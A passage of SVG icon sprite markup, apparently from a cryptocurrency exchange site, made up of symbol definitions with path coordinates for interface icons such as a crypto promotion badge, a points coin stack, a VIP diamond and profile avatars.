60.8c-13.2352 15.744-13.2608 43.008-0.0768 58.8032l51.712 60.8768 0.5376 0.6912c7.3216 8.8832 13.0816 20.1216 17.024 30.7968 3.968 10.6752 7.04 23.296 7.04 35.2768v65.6384c0 24.7808 20.48 45.2864 45.2608 45.2864h66.432c12.1088 0 24.832 3.0464 35.6864 7.0912 10.8544 4.0704 22.4 10.0864 31.488 17.9456l0.0512 0.0256 60.3392 51.968c16.2304 13.6704 43.8016 13.4656 59.4432 0.1536l60.5184-52.1216z"  ></path></symbol><symbol id="icon-a-v31-40px-line-CryptoWeekBonanza" viewBox="0 0 1024 1024"><path d="M576.512 253.184a133.2224 133.2224 0 1 1 266.496 0 133.2224 133.2224 0 0 1-266.496 0z m133.248-75.648a75.6224 75.6224 0 1 0 0 151.2704 75.6224 75.6224 0 0 0 0-151.2704z m-523.6992 204.032a187.648 187.648 0 1 1 360.96 71.9872h-65.024a130.048 130.048 0 1 0-216.576 0h-65.024a187.0848 187.0848 0 0 1-14.336-71.9872z m176.3328-58.9568a16 16 0 0 1 22.6304 0l47.616 47.6416a16 16 0 0 1 0 22.6304l-47.616 47.616a16 16 0 0 1-22.6304 0l-47.616-47.616a16 16 0 0 1 0-22.6304l47.616-47.616zM105.6768 491.9808a28.8 28.8 0 0 0 0 57.6H174.848v354.4832c0 15.8976 12.8768 28.8 28.8 28.8h609.1264c15.9232 0 28.8-12.9024 28.8-28.8V549.5808h78.6432a28.8 28.8 0 0 0 0-57.6H105.6768zM232.448 875.264V549.5808h551.5264V875.264h-246.9632v-212.1728a28.8 28.8 0 0 0-57.6 0v212.1728H232.448z"  ></path></symbol><symbol id="icon-a-v31-16px-line-jifen" viewBox="0 0 1024 1024"><path d="M223.808 105.792C299.84 75.392 401.728 57.6 512 57.6c110.272 0 212.16 17.792 288.192 48.192 37.824 15.168 71.488 34.304 96.384 57.856 25.024 23.68 44.224 54.848 44.224 92.352 0 37.504-19.2 68.672-44.16 92.352-24.96 23.552-58.624 42.688-96.448 57.856-76.032 30.4-177.92 48.192-288.192 48.192-110.272 0-212.16-17.792-288.192-48.192-37.824-15.168-71.488-34.304-96.384-57.856C102.4 324.672 83.2 293.504 83.2 256c0-37.504 19.2-68.672 44.16-92.352 24.96-23.552 58.624-42.688 96.448-57.856z m-34.88 122.944c-13.824 13.12-16.128 22.4-16.128 27.264 0 4.928 2.304 14.144 16.128 27.264 13.952 13.184 36.544 27.136 68.16 39.744C320.128 348.224 410.24 364.8 512 364.8c101.76 0 191.872-16.64 254.912-41.792 31.616-12.608 54.208-26.56 68.096-39.744 13.888-13.12 16.192-22.4 16.192-27.264 0-4.928-2.304-14.08-16.192-27.264s-36.48-27.072-68.096-39.744C703.872 163.776 613.76 147.2 512 147.2c-101.76 0-191.872 16.64-254.912 41.792-31.616 12.672-54.208 26.56-68.16 39.744zM128 467.2a44.8 44.8 0 0 1 44.8 44.8c0 4.928 2.304 14.08 16.128 27.264 13.952 13.184 36.544 27.072 68.16 39.744C320.128 604.224 410.24 620.8 512 620.8c101.76 0 191.872-16.64 254.912-41.792 31.616-12.672 54.208-26.56 68.096-39.744 13.888-13.12 16.192-22.4 16.192-27.264a44.8 44.8 0 1 1 89.6 0c0 37.504-19.2 68.672-44.16 92.352-24.96 23.552-58.624 42.688-96.448 57.856-76.032 30.4-177.92 48.192-288.192 48.192-110.272 0-212.16-17.792-288.192-48.192-37.824-15.168-71.488-34.304-96.384-57.856C102.4 580.672 83.2 549.504 83.2 512a44.8 44.8 0 0 1 44.8-44.8zM172.8 768a44.8 44.8 0 1 0-89.6 0c0 37.504 19.2 68.672 44.16 92.352 24.96 23.552 58.624 42.688 96.448 57.856 76.032 30.4 177.92 48.192 288.192 48.192 110.272 0 212.16-17.792 288.192-48.192 37.824-15.168 71.488-34.304 96.384-57.856 25.024-23.68 44.224-54.848 44.224-92.352a44.8 44.8 0 1 0-89.6 0c0 4.928-2.304 14.08-16.192 27.264s-36.48 27.136-68.096 39.744c-63.04 25.216-153.088 41.792-254.912 41.792-101.76 0-191.872-16.64-254.912-41.792-31.616-12.608-54.208-26.56-68.16-39.744-13.824-13.12-16.128-22.4-16.128-27.264z"  ></path></symbol><symbol id="icon-a-v31-24px-line-zuhezhibiao" viewBox="0 0 1024 1024"><path d="M125.866667 309.333333a183.466667 183.466667 0 0 1 183.466666-183.466666h405.333334a183.466667 183.466667 0 0 1 183.466666 183.466666v154.666667a34.133333 34.133333 0 0 1-68.266666 0V309.333333a115.2 115.2 0 0 0-115.2-115.2h-405.333334a115.2 115.2 0 0 0-115.2 115.2v405.333334a115.2 115.2 0 0 0 115.2 115.2h170.666667a34.133333 34.133333 0 0 1 0 68.266666h-170.666667a183.466667 183.466667 0 0 1-183.466666-183.466666v-405.333334z"  ></path><path d="M580.266667 685.525333a105.258667 105.258667 0 0 1 105.216-105.258666h113.792a105.258667 105.258667 0 0 1 105.216 105.258666v113.749334a105.258667 105.258667 0 0 1-105.216 105.258666h-113.792a105.258667 105.258667 0 0 1-105.258667-105.258666v-113.749334z m105.216-36.992a36.992 36.992 0 0 0-36.992 36.992v113.749334c0 20.437333 16.554667 36.992 36.992 36.992h113.792a36.992 36.992 0 0 0 36.949333-36.992v-113.749334a36.992 36.992 0 0 0-36.949333-36.992h-113.792zM672.042667 362.24a34.133333 34.133333 0 1 0-53.930667-41.813333l-88.192 113.706666a4.522667 4.522667 0 0 1-6.144 0.682667l-69.76-54.954667-0.256-0.170666a72.533333 72.533333 0 0 0-101.76 13.013333l-91.050667 118.186667a34.133333 34.133333 0 0 0 54.101334 41.642666l90.965333-118.101333a4.266667 4.266667 0 0 1 5.973333-0.768l69.76 54.912 0.256 0.213333c31.573333 24.405333 76.928 18.773333 101.546667-12.373333L672 362.24z"  ></path></symbol><symbol id="icon-a-v31-32px-line-Startup" viewBox="0 0 1024 1024"><path d="M219.168 471.04l160.576 147.776a28.8 28.8 0 0 1-39.04 42.368L160.864 495.68c-28.96-26.656-46.624-68.288-34.464-110.784C159.904 267.616 267.648 99.2 511.968 99.2c243.712 0 351.552 167.552 385.408 284.768 12.448 43.136-5.856 85.376-35.648 112l-185.152 165.504a28.8 28.8 0 1 1-38.4-42.944l166.624-148.928c-35.84 2.56-71.424 11.52-99.264 20.448a153.92 153.92 0 0 1-118.4-10.112 368.48 368.48 0 0 0-42.208-19.36c-14.432-5.344-25.664-7.84-32.96-7.84-6.048 0-15.2 1.76-27.104 5.76a304.96 304.96 0 0 0-36.16 15.36c-44.224 21.824-97.184 21.728-141.056 10.304-21.664-5.632-50.784-10.816-88.48-13.12z m-37.44-70.336a42.24 42.24 0 0 0-1.6 11.52c61.824 0.224 108.32 7.456 142.016 16.192 8.544 2.24 17.28 3.84 26.048 4.8 0.096-5.12 0.32-11.264 0.8-18.368 1.504-23.136 5.504-56.832 15.328-100.416 8-35.52 23.2-81.952 40.576-126.784 2.592-6.656 5.472-13.024 8.64-19.072-141.12 36.064-207.68 147.744-231.776 232.128z m661.92 11.2c0.032-4.064-0.512-8.096-1.6-11.968-24.384-84.352-90.976-195.52-231.808-231.424 3.2 6.08 6.208 12.48 8.864 19.168 18.24 45.792 34.048 93.76 39.68 128.448 8.256 50.688 12.416 83.424 14.528 103.68 0.832 8 1.344 14.08 1.664 18.56 4.384-0.736 8.672-1.792 12.928-3.168 39.392-12.672 98.24-27.072 155.744-23.296z m-227.2 18.336a1824.896 1824.896 0 0 0-14.528-104.864c-4.576-28.352-18.464-71.552-36.32-116.384-15.616-39.136-38.56-50.848-53.952-50.88-15.232-0.064-37.856 11.232-53.056 50.368-16.832 43.424-30.944 86.944-38.08 118.592-9.152 40.64-12.736 71.36-14.048 91.52-0.256 3.808-0.416 7.232-0.512 10.272 6.048-1.76 11.84-3.968 17.28-6.656 13.536-6.688 28.48-13.28 43.2-18.24 14.4-4.864 30.4-8.832 45.568-8.832 17.536 0 36.448 5.312 53.024 11.456a425.28 425.28 0 0 1 51.456 23.648zM352 707.2A92.8 92.8 0 0 0 259.2 800v32a92.8 92.8 0 0 0 92.8 92.8h320a92.8 92.8 0 0 0 92.8-92.8v-32a92.8 92.8 0 0 0-92.8-92.8H352zM316.8 800a35.2 35.2 0 0 1 35.2-35.2h320a35.2 35.2 0 0 1 35.2 35.2v32a35.2 35.2 0 0 1-35.2 35.2H352A35.2 35.2 0 0 1 316.8 832v-32z"  ></path></symbol><symbol id="icon-a-v31-16px-line-rilijiantou" viewBox="0 0 1024 1024"><path d="M565.632 224.32a44.8 44.8 0 0 1 63.36 0l256 256a44.8 44.8 0 0 1 0 63.36l-256 256a44.8 44.8 0 0 1-63.36-63.36L745.216 556.8H170.624a44.8 44.8 0 1 1 0-89.6h574.464L565.632 287.68a44.8 44.8 0 0 1 0-63.36z"  ></path></symbol><symbol id="icon-a-v31-12px-line-dianzan" viewBox="0 0 1024 1024"><path d="M472.832 86.698667C496.469333 55.210667 533.418667 36.693333 572.757333 36.693333h65.365334c53.589333 0 92.928 50.346667 79.957333 102.4l-41.898667 167.509334a36.010667 36.010667 0 0 0 34.901334 44.714666h162.474666c73.813333 0 130.56 65.450667 120.149334 138.496l-46.592 325.717334a200.021333 200.021333 0 0 1-197.973334 171.776H217.002667A200.021333 200.021333 0 0 1 17.066667 787.285333V472.746667c0-66.986667 54.272-121.344 121.344-121.344h135.936l198.485333-264.618667zM253.013333 436.650667H138.410667a36.010667 36.010667 0 0 0-36.010667 36.010666v314.624c0 63.317333 51.285333 114.688 114.602667 114.688H749.226667c57.088 0 105.472-41.984 113.493333-98.474666l46.592-325.717334a36.010667 36.010667 0 0 0-35.669333-41.130666H711.082667c-78.933333 0-136.874667-74.154667-117.76-150.698667l40.96-163.84h-61.44a39.594667 39.594667 0 0 0-31.744 15.786667L338.346667 408.234667v302.08a42.666667 42.666667 0 1 1-85.333334 0V436.736z"  ></path></symbol><symbol id="icon-a-v31-24px-line-lianjie" viewBox="0 0 1024 1024"><path d="M854.954667 169.045333a216.832 216.832 0 0 0-306.688 0l-109.909334 109.909334a34.133333 34.133333 0 1 0 48.298667 48.298666l109.866667-109.909333a148.565333 148.565333 0 0 1 210.133333 210.133333l-109.866667 109.866667a34.133333 34.133333 0 1 0 48.213334 48.298667l109.952-109.909334a216.832 216.832 0 0 0 0-306.688zM327.253333 486.656a34.133333 34.133333 0 0 0-48.298666-48.298667L169.045333 548.266667a216.832 216.832 0 1 0 306.688 306.688l109.909334-109.909334a34.133333 34.133333 0 1 0-48.298667-48.256l-109.866667 109.866667a148.565333 148.565333 0 1 1-210.133333-210.133333l109.909333-109.866667z"  ></path><path d="M666.496 405.76A34.133333 34.133333 0 0 0 618.24 357.546667L357.504 618.24a34.133333 34.133333 0 0 0 48.256 48.256l260.736-260.693333z"  ></path></symbol><symbol id="icon-a-v31-14px-line-diankazhuanzhang" viewBox="0 0 1024 1024"><path d="M224.182857 106.642286C300.032 76.288 401.773714 58.514286 512 58.514286c110.153143 0 211.968 17.773714 287.817143 48.128 37.814857 15.140571 71.387429 34.230857 96.182857 57.709714 24.868571 23.552 43.885714 54.491429 43.885714 91.648 0 37.156571-19.017143 68.096-43.885714 91.648-24.868571 23.478857-58.368 42.569143-96.182857 57.782857C723.968 435.638857 622.153143 453.485714 512 453.485714c-110.226286 0-211.968-17.773714-287.817143-48.128-37.814857-15.140571-71.387429-34.230857-96.182857-57.709714-24.868571-23.552-43.885714-54.491429-43.885714-91.648 0-37.156571 19.017143-68.096 43.885714-91.648 24.868571-23.478857 58.368-42.569143 96.182857-57.709714z m-35.84 121.417143c-13.970286 13.238857-16.457143 22.674286-16.457143 27.940571 0 5.266286 2.486857 14.701714 16.457143 27.940571 14.043429 13.238857 36.717714 27.282286 68.388572 39.936C319.853714 349.110857 410.112 365.714286 512 365.714286c101.888 0 192.073143-16.603429 255.268571-41.837715 31.670857-12.653714 54.345143-26.697143 68.388572-39.936 13.970286-13.238857 16.457143-22.674286 16.457143-27.940571 0-5.266286-2.486857-14.628571-16.457143-27.867429-14.043429-13.312-36.717714-27.355429-68.461714-40.009142C704.073143 162.889143 613.888 146.285714 512 146.285714c-101.814857 0-192.073143 16.603429-255.195429 41.837715-31.670857 12.653714-54.345143 26.697143-68.388571 40.009142zM128 468.114286a43.885714 43.885714 0 0 1 43.885714 43.885714c0 5.266286 2.486857 14.628571 16.457143 27.940571 14.043429 13.238857 36.717714 27.282286 68.388572 39.936 63.122286 25.234286 153.380571 41.837714 255.268571 41.837715a43.885714 43.885714 0 0 1 0 87.771428c-110.226286 0-211.968-17.773714-287.817143-48.128-37.814857-15.140571-71.387429-34.230857-96.182857-57.709714-24.868571-23.552-43.885714-54.491429-43.885714-91.648a43.885714 43.885714 0 0 1 43.885714-43.885714zM171.885714 768a43.885714 43.885714 0 0 0-87.771428 0c0 37.156571 19.017143 68.096 43.885714 91.648 24.868571 23.478857 58.368 42.569143 96.182857 57.709714 75.849143 30.354286 177.590857 48.128 287.817143 48.128 22.016 0 43.666286-0.731429 64.804571-2.048a43.885714 43.885714 0 1 0-5.632-87.625143c-19.236571 1.243429-38.985143 1.901714-59.245714 1.901715-101.814857 0-192.073143-16.603429-255.195428-41.837715-31.670857-12.653714-54.345143-26.697143-68.388572-39.936-13.970286-13.238857-16.457143-22.674286-16.457143-27.940571zM839.606857 561.737143a36.571429 36.571429 0 0 1 51.638857 2.413714l76.8 84.260572a36.571429 36.571429 0 0 1-26.989714 61.220571h-275.017143a36.571429 36.571429 0 0 1 0-73.142857h192.219429l-21.065143-23.04a36.571429 36.571429 0 0 1 2.413714-51.638857zM714.605714 904.338286a36.571429 36.571429 0 1 0 54.418286-48.859429l-20.918857-23.259428h191.780571a36.571429 36.571429 0 1 0 0-73.142858H666.038857a36.571429 36.571429 0 0 0-27.209143 61.001143l75.776 84.260572z"  ></path></symbol><symbol id="icon-a-20px-line-tupian1" viewBox="0 0 1024 1024"><path d="M307.2 266.24a92.16 92.16 0 1 0 0 184.32 92.16 92.16 0 0 0 0-184.32z"  ></path><path d="M179.2 76.8a153.6 153.6 0 0 0-153.6 153.6v563.2a153.6 153.6 0 0 0 153.6 153.6h665.6a153.6 153.6 0 0 0 153.6-153.6v-563.2a153.6 153.6 0 0 0-153.6-153.6h-665.6z m665.6 81.92a71.68 71.68 0 0 1 71.68 71.68v341.0944l-114.5344-62.464a215.04 215.04 0 0 0-292.7104 87.552l-143.36 268.6976H179.2a71.68 71.68 0 0 1-71.68-71.68v-563.2a71.68 71.68 0 0 1 71.68-71.68h665.6z m0 706.56H458.752l122.7264-230.144a133.12 133.12 0 0 1 181.248-54.272l153.7536 83.9168V793.6a71.68 71.68 0 0 1-71.68 71.68z"  ></path></symbol><symbol id="icon-a-v31-14px-line-gerenzhuye" viewBox="0 0 1024 1024"><path d="M512.073143 49.152a211.748571 211.748571 0 0 0-212.114286 212.114286 211.675429 211.675429 0 0 0 206.116572 212.114285H520.265143A209.773714 209.773714 0 0 0 724.114286 260.973714a212.333714 212.333714 0 0 0-212.114286-211.894857z m-124.342857 212.114286c0-68.973714 55.442286-124.342857 124.342857-124.342857 68.754286 0 124.342857 56.100571 124.342857 124.342857v0.365714a122.075429 122.075429 0 0 1-118.125714 123.904h-11.337143a123.904 123.904 0 0 1-119.222857-124.342857zM371.638857 543.378286a254.537143 254.537143 0 0 0-254.537143 254.537143v70.217142c0 62.976 51.053714 114.102857 114.102857 114.102858h561.737143a114.102857 114.102857 0 0 0 114.102857-114.102858v-70.217142a254.537143 254.537143 0 0 0-254.537142-254.537143h-280.868572z m-166.765714 254.537143a166.765714 166.765714 0 0 1 166.765714-166.765715h280.868572a166.765714 166.765714 0 0 1 166.765714 166.765715v70.217142a26.331429 26.331429 0 0 1-26.331429 26.331429h-561.737143a26.331429 26.331429 0 0 1-26.331428-26.331429v-70.217142z"  ></path></symbol><symbol id="icon-a-v31-24px-line-gerenzhuye" viewBox="0 0 1024 1024"><path d="M512 93.738667a189.269333 189.269333 0 0 0-189.568 189.525333 189.184 189.184 0 0 0 183.978667 189.568h11.946666a187.434667 187.434667 0 0 0 183.168-189.738667A189.738667 189.738667 0 0 0 512 93.738667zM390.698667 283.264A120.96 120.96 0 0 1 512 162.005333a121.472 121.472 0 0 1 121.301333 121.258667v0.341333a119.210667 119.210667 0 0 1-115.498666 120.96h-10.666667a120.917333 120.917333 0 0 1-116.437333-121.301333zM362.666667 546.304a226.133333 226.133333 0 0 0-226.133334 226.133333v64a98.133333 98.133333 0 0 0 98.133334 98.133334h554.666666a98.133333 98.133333 0 0 0 98.133334-98.133334v-64a226.133333 226.133333 0 0 0-226.133334-226.133333h-298.666666z m-157.866667 226.133333a157.866667 157.866667 0 0 1 157.866667-157.866666h298.666666a157.866667 157.866667 0 0 1 157.866667 157.866666v64a29.866667 29.866667 0 0 1-29.866667 29.866667h-554.666666a29.866667 29.866667 0 0 1-29.866667-29.866667v-64z"  ></path></symbol><symbol id="icon-a-v31-16px-line-gerenzhuye" viewBox="0 0 1024 1024"><path d="M512 54.4a214.4 214.4 0 1 0 0 428.8 214.4 214.4 0 0 0 0-428.8zM387.2 268.8a124.8 124.8 0 1 1 249.6 0 124.8 124.8 0 0 1-249.6 0zM376.384 539.904a248.32 248.32 0 0 0-248.32 248.32v67.84c0 62.208 50.432 112.64 112.64 112.64h542.72a112.64 112.64 0 0 0 112.64-112.64v-67.84a248.32 248.32 0 0 0-248.32-248.32h-271.36z m-158.72 248.32a158.72 158.72 0 0 1 158.72-158.72h271.36a158.72 158.72 0 0 1 158.72 158.72v67.84a23.04 23.04 0 0 1-23.04 23.04h-542.72a23.04 23.04 0 0 1-23.04-23.04v-67.84z"  ></path></symbol><symbol id="icon-a-v31-20px-line-gerenzhuye" viewBox="0 0 1024 1024"><path d="M512 61.0816a207.0528 207.0528 0 0 0-207.36 207.36 206.9504 206.9504 0 0 0 201.4208 207.36h13.9264a205.1072 205.1072 0 0 0 199.3728-207.5648A207.5648 207.5648 0 0 0 512 61.0816z m-125.44 207.36A125.1328 125.1328 0 0 1 512 143.0016a125.6448 125.6448 0 0 1 125.44 125.44v0.3584a123.1872 123.1872 0 0 1-119.296 125.0816H506.88a125.0304 125.0304 0 0 1-120.32-125.44zM378.88 536.5248a240.64 240.64 0 0 0-240.64 240.64v66.56c0 59.392 48.128 107.52 107.52 107.52h532.48a107.52 107.52 0 0 0 107.52-107.52v-66.56a240.64 240.64 0 0 0-240.64-240.64H378.88z m-158.72 240.64a158.72 158.72 0 0 1 158.72-158.72h266.24a158.72 158.72 0 0 1 158.72 158.72v66.56a25.6 25.6 0 0 1-25.6 25.6H245.76a25.6 25.6 0 0 1-25.6-25.6v-66.56z"  ></path></symbol><symbol id="icon-a-v31-48px-line-jiedai" viewBox="0 0 1024 1024"><path d="M405.44 259.861333a108.757333 108.757333 0 1 1 217.514667 0 108.757333 108.757333 0 0 1-217.514667 0z m108.757333-55.424a55.424 55.424 0 1 0 0 110.848 55.424 55.424 0 0 0 0-110.848zM204.437333 337.28a26.666667 26.666667 0 1 0-53.333333 0v436.48a26.666667 26.666667 0 1 0 53.333333 0l0.170667-321.685333h143.573333c16.405333 0 31.36 9.258667 38.698667 23.893333l17.28 34.56a26.666667 26.666667 0 0 0 23.829333 14.72h88.682667a47.146667 47.146667 0 0 1 39.146667 20.906667l31.146666 46.506666-102.186666-5.589333a26.666667 26.666667 0 0 0-2.922667 53.269333l155.52 8.469334c1.429333 0.085333 2.837333 0.042667 4.224-0.106667l143.530667-14.933333a29.44 29.44 0 0 1 11.008 57.6l-141.056 39.616a409.834667 409.834667 0 0 1-233.173334-3.413334l-119.786666-37.461333a26.666667 26.666667 0 1 0-15.914667 50.901333l119.786667 37.461334a463.146667 463.146667 0 0 0 263.509333 3.861333l141.056-39.616a82.773333 82.773333 0 0 0-30.933333-162.005333l-127.573334 13.290666-51.925333-77.525333a100.458667 100.458667 0 0 0-83.456-44.565333h-72.192l-9.898667-19.776a96.597333 96.597333 0 0 0-86.4-53.397334H204.458667V337.28zM778.88 311.744a92.330667 92.330667 0 1 0 0 184.661333 92.330667 92.330667 0 0 0 0-184.661333zM739.84 404.053333a38.997333 38.997333 0 1 1 78.016 0 38.997333 38.997333 0 0 1-78.016 0z"  ></path></symbol><symbol id="icon-a-v31-48px-line-VIP" viewBox="0 0 1024 1024"><path d="M388.48 429.973333a28.8 28.8 0 0 0-43.050667 38.272l145.066667 163.2a28.8 28.8 0 0 0 43.050667 0l145.066666-163.2a28.8 28.8 0 0 0-43.050666-38.272L512 568.96l-123.541333-138.986667z"  ></path><path d="M332.16 164.032c-18.624 0-36.778667 7.573333-49.578667 21.461333-0.64 0.682667-1.237333 1.408-1.813333 2.133334L136.213333 378.88a62.293333 62.293333 0 0 0 1.664 84.48L476.8 847.509333a46.933333 46.933333 0 0 0 70.4 0L886.122667 463.36a62.293333 62.293333 0 0 0 1.664-84.458667l-144.576-191.232a29.184 29.184 0 0 0-1.792-2.133333 67.434667 67.434667 0 0 0-49.578667-21.482667H332.16zM181.44 414.570667l144.106667-190.634667c1.514667-1.301333 3.84-2.304 6.613333-2.304h359.68c2.773333 0 5.098667 1.002667 6.613333 2.304l144.106667 190.634667c0.576 0.746667 1.173333 1.472 1.792 2.154666 1.216 1.301333 1.536 2.56 1.493333 3.52a5.12 5.12 0 0 1-1.621333 3.562667c-0.298667 0.32-0.618667 0.64-0.917333 1.002667L512 800.362667 180.693333 424.789333a28.437333 28.437333 0 0 0-0.938666-0.981333 5.141333 5.141333 0 0 1-1.621334-3.562667c0-0.981333 0.298667-2.218667 1.493334-3.52 0.64-0.682667 1.237333-1.408 1.813333-2.133333z"  ></path></symbol><symbol id="icon-a-v31-16px-line-xinhaocelve" viewBox="0 0 1024 1024"><path d="M681.92 37.888a44.8 44.8 0 0 1 44.8 44.8v91.712a44.8 44.8 0 1 1-89.6 0V82.688a44.8 44.8 0 0 1 44.8-44.8zM262.784 986.112a198.4 198.4 0 0 1-198.4-198.4V281.856a198.4 198.4 0 0 1 198.4-198.4h245.248a44.8 44.8 0 1 1 0 89.6H262.784a108.8 108.8 0 0 0-108.8 108.8v505.856a108.8 108.8 0 0 0 108.8 108.8h481.92a108.8 108.8 0 0 0 108.8-108.8V546.88a44.8 44.8 0 1 1 89.6 0v240.832a198.4 198.4 0 0 1-198.4 198.4h-481.92zM872.128 310.4a44.8 44.8 0 1 0 0 89.6h91.648a44.8 44.8 0 1 0 0-89.6h-91.648zM943.36 103.04a44.8 44.8 0 0 1 0 63.36L864.256 245.76a44.8 44.8 0 0 1-63.36-63.36l79.232-79.232a44.8 44.8 0 0 1 63.36 0z"  ></path><path d="M578.24 348.8a44.8 44.8 0 0 0-74.56-49.728l-122.816 184.32a44.8 44.8 0 0 0 37.312 69.632h101.12l-111.744 167.68a44.8 44.8 0 0 0 74.56 49.728l158.144-237.376a44.8 44.8 0 0 0-37.248-69.632h-101.12L578.176 348.8z"  ></path></symbol><symbol id="icon-a-v31-14px-line-qiehuanjiaoyisuo" viewBox="0 0 1024 1024"><path d="M573.805714 43.300571a111.396571 111.396571 0 0 0-123.611428 0L48.786286 310.930286A43.885714 43.885714 0 0 0 73.142857 391.314286h65.828572v515.657143H73.142857a43.885714 43.885714 0 0 0 0 87.771428h365.714286a43.885714 43.885714 0 1 0 0-87.771428H226.742857V391.314286H950.857143a43.885714 43.885714 0 0 0 24.356571-80.457143L573.805714 43.373714z m-74.898285 73.069715a23.625143 23.625143 0 0 1 26.185142 0l280.868572 187.172571H218.038857L498.834286 116.297143zM629.028571 804.571429a43.885714 43.885714 0 0 0-87.771428 0v36.571428A117.028571 117.028571 0 0 0 658.285714 958.171429h207.579429a36.571429 36.571429 0 0 0 52.370286 51.2l71.972571-71.972572a36.571429 36.571429 0 0 0 0-51.785143l-71.972571-71.972571a36.571429 36.571429 0 0 0-51.785143 51.785143l4.973714 4.973714H658.285714a29.257143 29.257143 0 0 1-29.257143-29.257143V804.571429z m327.972572-33.206858a43.885714 43.885714 0 0 1-43.885714-43.885714v-36.571428a29.257143 29.257143 0 0 0-29.257143-29.257143H670.72l4.973714 4.900571a36.571429 36.571429 0 0 1-51.785143 51.785143l-71.899428-71.899429a36.571429 36.571429 0 0 1 0-51.785142l71.899428-71.899429a36.571429 36.571429 0 0 1 52.443429 51.126857h207.506286a117.028571 117.028571 0 0 1 117.028571 117.028572v36.571428a43.885714 43.885714 0 0 1-43.885714 43.885714z"  ></path></symbol><symbol id="icon-a-v31-20px-line-youjiantou" viewBox="0 0 1024 1024"><path d="M323.072 163.0208a40.96 40.96 0 0 1 57.856 0l320 320a40.96 40.96 0 0 1 0 57.9584l-320 320a40.96 40.96 0 0 1-57.856-57.9584L614.0416 512 323.0208 220.9792a40.96 40.96 0 0 1 0-57.9584z"  ></path></symbol><symbol id="icon-a-v31-16px-line-jian" viewBox="0 0 1024 1024"><path d="M512 902.4A390.4 390.4 0 1 1 512 121.6a390.4 390.4 0 0 1 0 780.8z m0 89.6a480 480 0 1 0 0-960 480 480 0 0 0 0 960z"  ></path><path d="M253.888 512a44.8 44.8 0 0 1 44.8-44.8h426.688a44.8 44.8 0 1 1 0 89.6H298.688a44.8 44.8 0 0 1-44.8-44.8z"  ></path></symbol><symbol id="icon-a-v31-20px-line-xiajiantou" viewBox="0 0 1024 1024"><path d="M860.9792 323.072a40.96 40.96 0 0 1 0 57.856l-320 320a40.96 40.96 0 0 1-57.9584 0l-320-320a40.96 40.96 0 1 1 57.9584-57.856L512 614.0416l291.0208-291.072a40.96 40.96 0 0 1 57.9584 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-zuojiantou" viewBox="0 0 1024 1024"><path d="M690.88 185.92a44.8 44.8 0 0 1 0 63.36L428.16 512l262.72 262.72a44.8 44.8 0 0 1-63.36 63.36l-294.4-294.4a44.8 44.8 0 0 1 0-63.36l294.4-294.4a44.8 44.8 0 0 1 63.36 0z"  ></path></symbol><symbol id="icon-a-v31-24px-fill-A" viewBox="0 0 1024 1024"><path d="M432.341333 564.650667h158.634667a8.533333 8.533333 0 0 0 7.978667-11.477334l-85.418667-233.898666h-3.072l-86.186667 233.898666a8.533333 8.533333 0 0 0 8.021334 11.477334z"  ></path><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m-35.413333-793.6h70.826666a17.066667 17.066667 0 0 1 15.914667 10.922667l195.754667 508.245333a17.066667 17.066667 0 0 1-15.957334 23.210667h-52.053333a17.066667 17.066667 0 0 1-16.042667-11.221334L632.32 644.266667a17.066667 17.066667 0 0 0-16.042667-11.221334H406.954667a17.066667 17.066667 0 0 0-16.042667 11.221334l-42.666667 117.333333a17.066667 17.066667 0 0 1-16.085333 11.221333H280.874667a17.066667 17.066667 0 0 1-15.957334-23.210666l195.754667-508.245334a17.066667 17.066667 0 0 1 15.957333-10.922666z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-shangxin" viewBox="0 0 1024 1024"><path d="M540.5184 497.0496a38.5024 38.5024 0 0 0-57.0368 0L425.3696 561.152a24.6784 24.6784 0 1 0 37.632 31.8976l23.3984-29.4912V680.96a25.6 25.6 0 1 0 51.2 0v-117.4016l23.3984 29.4912a24.6784 24.6784 0 1 0 37.632-31.8976l-58.112-64.1024z"  ></path><path d="M512 1024C229.2224 1024 0 794.7776 0 512S229.2224 0 512 0s512 229.2224 512 512-229.2224 512-512 512zM350.9248 263.4752L273.408 340.992A10.24 10.24 0 0 0 280.7296 358.4h462.5408a10.24 10.24 0 0 0 7.2704-17.4592l-77.4656-77.4656A25.6 25.6 0 0 0 655.0016 256H368.9984a25.6 25.6 0 0 0-18.0736 7.4752zM281.6 399.36a25.6 25.6 0 0 0-25.6 25.6v281.6a51.2 51.2 0 0 0 51.2 51.2h409.6a51.2 51.2 0 0 0 51.2-51.2V424.96a25.6 25.6 0 0 0-25.6-25.6h-460.8z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-bizhonghebing" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512zM299.3152 287.5392h40.0896c11.1616 0 21.248 6.6048 25.7024 16.8448l145.92 336.384h2.56l145.3568-336.384c4.4032-10.24 14.4896-16.896 25.6512-16.896h40.0384c15.4624 0 28.0064 12.544 28.0064 28.0064v405.6064a16.7936 16.7936 0 0 1-16.7936 16.7936h-40.2432a16.7936 16.7936 0 0 1-16.7936-16.7936V427.5712h-2.5088l-125.184 293.3248a28.0064 28.0064 0 0 1-25.7536 16.9984H498.688a27.9552 27.9552 0 0 1-25.7536-16.9984L347.6992 427.52h-2.56v293.5808a16.7936 16.7936 0 0 1-16.7936 16.7936h-40.192a16.7936 16.7936 0 0 1-16.7936-16.7936V315.4944c0-15.4624 12.544-27.9552 27.9552-27.9552z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-gonggao" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m14.336-760.32c33.1776-21.504 75.1104 4.608 75.1104 46.592v402.7392c0 41.984-41.984 68.096-75.1104 46.592l-181.76-117.76H280.064c-27.392 0-49.664-24.2688-49.664-54.2208V435.712c0-29.952 22.272-54.272 49.664-54.272h64.512l181.76-117.7088z m177.5104 105.6256a25.6 25.6 0 0 1 36.1472 0 195.4816 195.4816 0 0 1 0 276.48 25.6 25.6 0 0 1-36.1472-36.1472 144.384 144.384 0 0 0 0-204.1856 25.6 25.6 0 0 1 0-36.1472z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-L" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 